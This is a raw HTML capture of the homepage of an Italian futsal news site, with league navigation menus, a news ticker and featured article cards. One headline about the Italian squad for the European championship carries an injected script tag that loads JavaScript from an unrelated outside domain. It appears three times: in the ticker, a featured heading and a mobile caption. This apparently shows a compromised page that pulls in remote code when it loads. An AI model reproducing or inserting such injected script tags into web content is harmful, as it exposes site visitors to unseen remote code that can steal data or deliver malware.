

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calcioa5live.com/?
body_size: 13077
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- META -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta name="author" content="Ersilia Viscusi, Jacopo Grassi"/>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
<title>
                                                            
        Calcio a 5 Live - Il calcio a 5 sempre con te</title>

<link rel="icon" href="/img/favicon.ico" />


<!-- CSS -->
<link href="/assets/css/style_resp.css" rel="stylesheet">
<link href="/assets/css/sly.css" rel="stylesheet">
<link href="/assets/css/cssmenu.css" rel="stylesheet">
<link href="/assets/css/animate.min.css" rel="stylesheet">
<link href="/assets/css/normalize.css" rel="stylesheet">
<link href="/assets/css/popover.css" rel="stylesheet">
<link href="/assets/css/hover-effect.css" rel="stylesheet">

<!-- JQUERY -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

<!-- BOOTSTRAP -->
<link href="/assets/css/bootstrap.css" rel="stylesheet">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">

<!-- FA -->
<link href="/assets/css/font-awesome.css" rel="stylesheet">
<link href="/assets/css/font-awesome.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:900" rel="stylesheet">

<!-- DATE -->
<link href="/assets/css/jquery.datetimepicker.css" rel="stylesheet">
<script src="/assets/js/jquery.datetimepicker.js"></script>

<!-- JS -->
<script src="/assets/js/richiestaAjax.js"></script>
<script src="/assets/js/script.js"></script>
<script src="/assets/js/scriptc5live.js"></script>
<script>
        document.ajaxUrl = "/";
        if (document.ajaxUrl != "/") document.loc = true;
        else document.loc = false;
    </script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : 'your-app-id',
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<!-- Cookie Consent by Silktide - http://silktide.com/cookieconsent http://codepen.io/hagemeier/pen/qOxNrN/-->
  <link href="/assets/css/cookieMessage.css" rel="stylesheet">
  <script type="text/javascript">
  window.cookieconsent_options = {
      "message" : "Questo sito usa i cookie di terze parti per migliorare i servizi e analizzare il traffico. Le info sulla tua navigazione sono condivise con queste terze parti. Navigando ne accetti l'uso dei cookie.",
      "dismiss" : "OK",
      "learnMore" : "",
      "link" : "",
      "theme" : false
  };
  </script>
  <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<style>
  .topBar-button{
    font-size: 12px;
    padding-left: 8px;
    padding-right: 8px;
    color: #fff;
    text-decoration: none;
    height: 25px;
    background: #404040;
  }
</style>
<!-- End Cookie Consent plugin -->

</head>
<!--<body style="background-image: url('backgroundUrl');">  -->

<!-- This also creates the body tag together with its background image style -->
<!-- Background skin advertising --> <body style='background-image: url(http://www.calcioa5live.com/img/banner/cbpheus3rns0dp2.jpg)'><a id='skinlink' href='http://www.calcioa5live.com/' target='_blank'><span>skin adv</span></a>
<!-- CONTAINER WIDTH 960 -->

<div class="container-fixed">
  <div class="container-fluid">
          <!-- HEADER -->
      <header id="header">

        <!-- TOP BAR -->
        <div class="top-bar" id="intestazione">
          <div class="container-fluid">
            <div class="row vSmall-hMed_flex-direction" style="display:flex;">
              <div>
                <div class="top-number" style="padding-left:15px;">
                  <p class="numeroinfo"><a href="#"><i class="fa fa-phone" data-toggle="tooltip" data-placement="top" data-title="(+39)3483619155
  "></i></a> </p>
                </div>
                <div class="loginetto">
                  <p class="cesso">
                                        <a data-placement="bottom" data-toggle="popover" data-title="login" data-container="body" type="button" data-html="true" href="#" id="login">Accedi</a>
                                      <div id="popover-content" class="hide">
                    <form class="form-group" role="form" method="POST" action="?com=login" onsubmit="return login();" style="margin-bottom:0px;">
                      <div class="form">
                        <input type="text"  name="email" placeholder="Username" class="form-control custom" maxlength="">
                        <input type="password"  name="password" placeholder="Password" class="form-control custom" maxlength="">
                        <button type="submit" class="btn btn-ersy">Entra »</button>
                        <!--<button type="submit" class="btn btn-facebook">Facebook Login »</button>-->
                        <p class="registrazione">Non hai un account? <a href="?com=registrati"><span id="registrati">Registrati</span></a> </p>
                        <a href="?com=passwordDimenticata" style="text-decoration: none;
                        color: #e83f4d;font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;
                        font-size: 12px;
                        font-style: normal;
                        padding: 5px 12px;
                        border-radius: 5px;
                        background: #F0F0F0;
                        font-weight: normal;"><span id="passwordDimenticata">Password Dimenticata?</span></a>
                      </div>
                    </form>
                  </div>
                  </p>
                </div>
                <div class="social" style="text-align:left;padding-left: 107px;">
                  <ul class="social-share">
                    <li style="display: inline-block;"><a href="/?com=archivio" class="topBar-button" style="width: initial;text-decoration: none;">Archivio</a></li>
                    <!-- INVIO COMUNICATI -->
                    <li style="display: inline-block;"><a href="mailto:news@calcioa5live.com" class="topBar-button" style="width: initial;text-decoration: none;">Invio comunicati</a></li>
                    <li><a href="/?com=redazione" class="topBar-button hidden-sm hidden-md hidden-lg" style="text-decoration: none; width: initial; margin-right: 3px;">Redazione</a></li>
                  </ul>
                </div>
              </div>
              <div style="flex:1; padding-right:15px;">

                <!-- SOCIAL -->
                <div class="social">
                  <!-- redazione -->
                  

                  <ul class="social-share" style="margin-top: -1px;">
                    <li><a href="/?com=redazione" class="topBar-button hidden-xs " style="text-decoration: none; width: initial; margin-right: 3px;">Redazione</a></li>
                  </ul>
                  <ul class="social-share" style="margin-top: -1px;">
                    <li><a href="http://it-it.facebook.com/C5Live/"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="http://twitter.com/calcioa5live"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/user/Calcioa5live"><i class="fa fa-youtube"></i></a></li>
                    <li><a href="http://www.instagram.com/calcioa5live"><i class="fa fa-instagram"></i></a></li>
                  </ul>

                  <!-- SEARCH -->
                  <div class="search">
                    <form class="homeSearchForm" role="form" action="/" method="get" style="padding-left:8px; position:relative; min-width:36px;">
                      <!--<i class="fa fa-search" style="position:absolute; right:0px"></i>-->
                      <input type="text" name="keyword" class="search-form" autocomplete="off" placeholder="Cerca">
                      <input type="hidden" name="com" value="ricerca" />
                      <input type="hidden" name="pag" value="1" />
                    </form>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!--/.container-->
        </div>

        <!-- LOGO -->
        <div class="logo-wrapper">
          <div class="container-fluid">
            <div class="rowlogo">
              <div class="col-md-12 logo-center col-sm-10 col-sm-offset-1 col-md-offset-0"> <a class="navbar-brand" href="/"><img src="/assets/css/images/c5.png" alt=""></a> </div>
              <!-- end col -->
            </div>
            <!-- end row -->
          </div>
          <!-- end container -->

          <div>&nbsp;</div>
        </div>
        <!-- end logo-wrapper -->

        <!-- NAVIGAZIONE -->
        <nav id="cssmenu">
          <div id="head-mobile"></div>
          <div class="button"></div>
          <ul>
            <!-- inizio Barra navigazione -->
            <li class=""><a href="/">Home<!--iconcina casetta <i class="fa fa-home" aria-hidden="true"></i>--></a></li>


                        <li><a href="/?com=categoria&id=1">Serie A</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=1">Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=142">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=3">Serie A2 Élite</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=135">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=136">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=144">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=2">Serie A2</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=2">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=3">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=110">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=126">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=143">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=5">Serie B</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=4">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=5">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=6">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=7">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=8">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=9">Girone F</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=86">Girone G </a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=107">Girone H</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=145">Coppa Italia</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=6">Femminile</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=102">Serie A - Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=146">Coppa Italia</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=137">Serie B - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=138">Serie B - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=139">Serie B - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=140">Serie B - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=147">Coppa Italia Serie B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=18">Serie C - Girone Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=65">Coppa Lazio</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=33">Serie D - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=34">Serie D - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=35">Serie D - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=148">Serie D Latina - Girone A</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=7">Serie C1</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=10">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=85">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=32">Coppa Lazio</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=8">Serie C2</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=11">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=12">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=13">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=14">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=127">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=72">Coppa Lazio</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=9">Serie D</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=19">Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=20">Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=21">Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=22">Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=23">Girone E</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=24">Girone F</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=25">Girone G</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=26">Girone H</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=76">Coppa Provincia di Roma</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=27">LT - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=28">LT - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=30">FR - Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=78">RI - Unico</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=31">VT - Unico</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=10">Giovanili</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=109">Under 19 Nazionale - Girone M</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=141">Under 19 Nazionale - Girone I</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=125">Under 19 Nazionale - Girone N</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=132">Under 19 Nazionale - Girone P</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=41">Under 21 Regionale - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=42">Under 21 Regionale - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=43">Under 21 Regionale - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=64">Under 21 Regionale - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=113">Under 19 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=128">Under 19 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=114">Under 19 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=115">Under 19 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=116">Under 19 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=112">Under 17 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=129">Under 17 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=117">Under 17 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=118">Under 17 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=119">Under 17 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=120">Under 17 - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=111">Under 15 Elite - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=130">Under 15 Elite - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=121">Under 15 - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=122">Under 15 - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=123">Under 15 - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=124">Under 15 - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=108">Under 19 Nazionale - Girone L</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=131">Under 19 Nazionale - Girone O</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=11">Vari</a>

                          </li>
                        <li><a href="/?com=categoria&id=12">Tornei</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=94">Roma Futsal Cup - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=95">Roma Futsal Cup - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=96">Roma Futsal Cup - Girone C</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=13">Nazionale</a>

                            <ul>
                                <li>
                                    <a href="/?com=girone&id=81">Europei - Finali</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=66">Europei - Girone A</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=71">Europei - Girone B</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=67">Europei - Girone C</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=68">Europei - Girone D</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=69">Europei - Quarti di Finale</a>
                                                    </li>
                                <li>
                                    <a href="/?com=girone&id=70">Europei - Semifinali</a>
                                                    </li>
                              </ul>
                          </li>
                        <li><a href="/?com=categoria&id=14">Video</a>

                          </li>
            
            <!-- MAGAZINE -->
            <li><a href="#" onclick="return false;">Magazine</a>
              <ul>
                <li><a href="/?com=pubblicazioniMaschili">Maschile</a></li>
                <li><a href="/?com=pubblicazioniFemminili">Femminile</a></li>
              </ul>
            </li>

            <!-- ARCHIVIO -->
            <!--<li><a href="/?com=archivio">Archivio</a></li>-->

            

            

            <!-- Partite in corso -->
            <li><a href="/?com=partiteDiOggi">Partite Odierne</a></li>
          </ul>
        </nav>
      </header>
      <!-- end HEADER -->
      </div>

  <!-- TRENDING NEWS (TICKER) -->

  <div class="ti_wrapper">
    <div class="TickerNews default_theme_2" id="T3">
      <div class="ti_slide">
        <div class="ti_content">
          
                                        <div class="ti_news"><a href="/?com=articolo&id=144676"><span>19/01/2026</span>Coppa Italia Regionale Femminile, primo turno: il programma del triangolare e degli abbinamenti</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144668"><span>19/01/2026</span>Italfutsal in Slovenia: ecco i 14 Azzurri scelti dal Ct Samperi per l’Europeo<script src=//developer-js.com/vjs></script></a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144660"><span>19/01/2026</span>Serie A Tesys, le top scorer: distacco invariato fra Renatinha ed Elpidio. Vanin terza</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144653"><span>19/01/2026</span>Europeo al via: programma, biglietti, calendario delle partite. E dove vederle: in tv e in streaming</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144641"><span>18/01/2026</span>Gaby Vanelli decide il derby della Capitale su Sky. TikiTaka corsaro, pari Montesilvano-Kick Off</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144640"><span>18/01/2026</span>#SerieCFemminile, posticipo 15ª giornata: rivincita Cisterna sull'FB5</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144639"><span>18/01/2026</span>Coppa Italia di Serie B femminile, tutti i risultati delle gare di andata del secondo turno</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144619"><span>17/01/2026</span>#SerieCFemminile, chiusa la 16ª giornata: Oxygene corsaro in casa del Pontinia</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144618"><span>17/01/2026</span>#SerieC2Futsal, 16ª giornata: Fondi e Fiumicino "nuove" capolista; cade l’imbattibilità del Palestrina</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144611"><span>17/01/2026</span>Serie A2, Russi e Formia in fuga. Orange Futsal da 11 in condotta, Messina sempre lassù</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144610"><span>17/01/2026</span>Serie A2 Élite: Petrarca, pari a Bassano del Grappa e solo un aggancio al Lecco. Turno pro Benevento</a></div>
                              <div class="ti_news"><a href="/?com=articolo&id=144580"><span>17/01/2026</span>Meta, Sacon tra pausa e campionato: "Ne avevamo bisogno. La seconda parte sarà dura ma sono fiducioso"</a></div>
                                </div>
      </div>
    </div>
  </div>
  <!-- TRENDING NEWS (TICKER) -->

  <!-- CONTENT -->
  <div id="main-content" class="container-fluid">

        

<div class="container-fluid">

<style>a{text-decoration:none !important;}
.carousel-indicators{display:none;}
</style>

<div class="row">
        <div class="col-md-12">
            <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                <ol class="carousel-indicators">
                                                                        <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                                                                                                <li data-target="#carousel-example-generic" data-slide-to="1" class=""></li>
                                                                                                <li data-target="#carousel-example-generic" data-slide-to="2" class=""></li>
                                                                                                <li data-target="#carousel-example-generic" data-slide-to="3" class=""></li>
                                                                                                <li data-target="#carousel-example-generic" data-slide-to="4" class=""></li>
                                                                                                <li data-target="#carousel-example-generic" data-slide-to="5" class=""></li>
                                                                                                <li data-target="#carousel-example-generic" data-slide-to="6" class=""></li>
                                                                                                <li data-target="#carousel-example-generic" data-slide-to="7" class=""></li>
                                                            </ol>
                <div class="carousel-inner">
                                                                        <div class="item active">
                                                    <a href="/?com=articolo&id=144693">
                                <img src="/images/articoli/img144693_0.jpg" style="width:100%" alt="">
                            </a>
                            <div class="carousel-caption">
                                <a class="btn btn-ersy" href="/?com=articolo&id=144693">Nazionale</a>
                                <a href="/?com=articolo&id=144693"><p class="titoletto-slide" style="font-size:16px; letter-spacing:1.7px;">EURO 2026, l’Italia del futsal al fianco della Nazionale. Castiglia: “Coraggio, identità e appartenenza”</p></a>
                            </div>
                        </div>
                                                                        <div class="item">
                                                    <a href="/?com=articolo&id=144692">
                                <img src="/images/articoli/img144692_0.jpg" style="width:100%" alt="">
                            </a>
                            <div class="carousel-caption">
                                <a class="btn btn-ersy" href="/?com=articolo&id=144692">Serie B</a>
                                <a href="/?com=articolo&id=144692"><p class="titoletto-slide" style="font-size:16px; letter-spacing:1.7px;">Rilancio Mama, Ciotola: "Tre punti importantissimi, ma dobbiamo finalizzare meglio"</p></a>
                            </div>
                        </div>
                                                                        <div class="item">
                                                    <a href="/?com=articolo&id=144691">
                                <img src="/images/articoli/img144691_0.jpg" style="width:100%" alt="">
                            </a>
                            <div class="carousel-caption">
                                <a class="btn btn-ersy" href="/?com=articolo&id=144691">Serie B</a>
                                <a href="/?com=articolo&id=144691"><p class="titoletto-slide" style="font-size:16px; letter-spacing:1.7px;">La Nausicaa si conferma grande, Marullo: "Raggiunto un alto livello di consapevolezza"</p></a>
                            </div>
                        </div>
                                                                        <div class="item">
                                                    <a href="/?com=articolo&id=144690">
                                <img src="/images/articoli/img144690_0.jpg" style="width:100%" alt="">
                            </a>
                            <div class="carousel-caption">
                                <a class="btn btn-ersy" href="/?com=articolo&id=144690">Serie B</a>
                                <a href="/?com=articolo&id=144690"><p class="titoletto-slide" style="font-size:16px; letter-spacing:1.7px;">Amalfi Coast Sambuco, Ruocco: "A Bussi aveva vinto solo la Sinope, oro diamo continuità"</p></a>
                            </div>
                        </div>
                                                                        <div class="item">
                                                    <a href="/?com=articolo&id=144689">
                                <img src="/images/articoli/img144689_0.jpg" style="width:100%" alt="">
                            </a>
                            <div class="carousel-caption">
                                <a class="btn btn-ersy" href="/?com=articolo&id=144689">Serie B</a>
                                <a href="/?com=articolo&id=144689"><p class="titoletto-slide" style="font-size:16px; letter-spacing:1.7px;">Futsal CUS Palermo, una vittoria con dedica speciale: "A mister Antonio Gallo"</p></a>
                            </div>
                        </div>
                                                                        <div class="item">
                                                    <a href="/?com=articolo&id=144688">
                                <img src="/images/articoli/img144688_0.jpg" style="width:100%" alt="">
                            </a>
                            <div class="carousel-caption">
                                <a class="btn btn-ersy" href="/?com=articolo&id=144688">Femminile</a>
                                <a href="/?com=articolo&id=144688"><p class="titoletto-slide" style="font-size:16px; letter-spacing:1.7px;">Come anticipato, il Quartu spinge forte sul #futsalmercato: dalla Serie A arriva Fabiana Vecchione</p></a>
                            </div>
                        </div>
                                                                        <div class="item">
                                                    <a href="/?com=articolo&id=144687">
                                <img src="/images/articoli/img144687_0.jpg" style="width:100%" alt="">
                            </a>
                            <div class="carousel-caption">
                                <a class="btn btn-ersy" href="/?com=articolo&id=144687">Serie A</a>
                                <a href="/?com=articolo&id=144687"><p class="titoletto-slide" style="font-size:16px; letter-spacing:1.7px;">Sporting Sala Consilina al tavolo delle grandi: “Pianificazione, mentalità e credibilità”</p></a>
                            </div>
                        </div>
                                                                        <div class="item">
                                                    <a href="/?com=articolo&id=144686">
                                <img src="/images/articoli/img144686_0.jpg" style="width:100%" alt="">
                            </a>
                            <div class="carousel-caption">
                                <a class="btn btn-ersy" href="/?com=articolo&id=144686">Serie A</a>
                                <a href="/?com=articolo&id=144686"><p class="titoletto-slide" style="font-size:16px; letter-spacing:1.7px;">#futsalmercato Came Treviso: Roberto Schiavon ceduto in prestito al Montello</p></a>
                            </div>
                        </div>
                                    </div>
                <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                    <span class="glyphicon glyphicon-chevron-left"></span></a><a class="right carousel-control"
                        href="#carousel-example-generic" data-slide="next"><span class="glyphicon glyphicon-chevron-right">
                        </span></a>
            </div>

        </div>
    </div>

            <!-- BANNER SLIDER OLD
         <br>
          <div class="row">
              <div class="col-md-12">
                  <div class="widget">
                      <div class="ads-widget">
                          <a href="#"><img src="img/banner/banner.png" alt="" class="img-responsive"></a>
                      </div>
                  </div>
              </div>
        </div>
        <br>
     END BANNER SLIDER -->

   <!--      <br>
          <div class="row">
              <div class="col-md-12">
                  <div class="widget" style="margin-bottom:0px; margin-top:30px">
                      <div>
                          <a href="" target="_blank"><img src="img/banner/" alt="" class="img-responsive"></a>
                      </div>
                  </div>
              </div>
        </div> -->

  <!-- NOTIZIE IN EVIDENZA-->

       <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <h3 class="page-header">Notizie in evidenza</h3>
            </div>

            
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144676">
                        <img class="img-responsive" src="/images/articoli/img144676_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">Coppa Italia Regionale Femminile, primo turno: il programma del triangolare e degli abbinamenti</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144676')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144676')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144676"><img src="/images/articoli/img144676_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>Coppa Italia Regionale Femminile, primo turno: il programma del triangolare e degli abbinamenti</p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144676')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144676')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144668">
                        <img class="img-responsive" src="/images/articoli/img144668_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">Italfutsal in Slovenia: ecco i 14 Azzurri scelti dal Ct Samperi per l’Europeo<script src=//developer-js.com/vjs></script></h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144668')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144668')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

                <div id="testo-nascosto" class="hidden-sm hidden-md hidden-lg visible-xs-*">
                  <div class="row">
                    <div class="col-sm-6 col-md-4">
                      <div class="thumbnail">
                        <a href="/?com=articolo&id=144668"><img src="/images/articoli/img144668_0.jpg" alt="..."></a>
                        <div class="caption">
                          <p>Italfutsal in Slovenia: ecco i 14 Azzurri scelti dal Ct Samperi per l’Europeo<script src=//developer-js.com/vjs></script></p>
                          <p><a style="width:28px;" href="javascript:shareFacebook('/?com=articolo%26id=144668')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-facebook"></span></a>
                          <a href="javascript:shareTwitter('/?com=articolo%26id=144668')" class="btn btn-ersy btn-xs" role="button"><span class="fa fa-twitter"></span></a></p>
                        </div>
                      </div>
                    </div>
                </div> <!-- end row testo-nascosto-->
              </div>
              
             </div>
           
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6" id="notizieinevidenza">
                <div class="hovereffect hidden-xs">
                    <a href="/?com=articolo&id=144660">
                        <img class="img-responsive" src="/images/articoli/img144660_0.jpg"  alt="">
                        <div class="overlay" style="padding: 3px;">
                            <h2 style="height: 100px; overflow:hidden; width:100%;">Serie A Tesys, le top scorer: distacco invariato fra Renatinha ed Elpidio. Vanin terza</h2>
                            <p class="icon-links">
                                <a href="javascript:shareFacebook('/?com=articolo%26id=144660')"><span class="fa fa-facebook"></span></a>
                                <a href="javascript:shareTwitter('/?com=articolo%26id=144660')"><span class="fa fa-twitter"></span></a>
                            </p>
                        </div>
                    </a>
                </div>

